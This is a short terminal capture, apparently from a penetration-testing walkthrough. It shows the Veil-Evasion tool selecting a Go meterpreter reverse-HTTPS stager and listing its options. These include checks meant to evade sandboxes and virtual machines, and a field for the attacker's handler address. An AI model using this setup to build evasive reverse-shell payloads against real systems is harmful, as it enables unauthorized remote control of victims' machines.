 Veil/Evasion>: use 15
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure Golang Reverse HTTPS Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_https stager, no
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before e
xecution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs
for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
File System